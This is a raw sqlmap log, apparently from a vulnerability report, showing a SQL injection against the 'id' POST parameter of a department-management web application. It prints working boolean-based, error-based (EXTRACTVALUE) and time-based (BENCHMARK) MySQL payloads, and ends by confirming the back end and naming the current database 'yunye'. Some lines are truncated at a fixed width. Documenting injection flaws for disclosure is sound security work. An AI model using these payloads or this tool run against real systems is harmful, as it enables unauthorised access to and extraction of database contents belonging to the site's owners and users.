 [18:25:45] [INFO] parsing HTTP request from 'role1.txt'
[18:25:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&
&id=(SELECT (CASE WHEN (9754=9754) THEN 4 ELSE (SELECT 9804 UNION SELECT 7188) END))&
5%E9%83%A8
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&
&id=4 AND EXTRACTVALUE(1519,CONCAT(0x5c,0x717a787871,(SELECT (ELT(1519=1519,1))),0x71
%90%E8%90%A5%E9%83%A8
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (heavy query - comment)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&
&id=4 OR 4468=BENCHMARK(5000000,MD5(0x75744855))#&olddepartmentname=%E8%BF%90%E8%90%A
---
[18:25:50] [INFO] testing MySQL
you provided a HTTP Cookie header value, while target URL provides its own cookies wi
ntersect with yours. Do you want to merge them in further requests? [Y/n] Y
[18:25:54] [WARNING] reflective value(s) found and filtering out
[18:25:54] [INFO] confirming MySQL
[18:26:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:26:06] [INFO] fetching current database
[18:26:06] [INFO] resumed: 'yunye'
current database: 'yunye'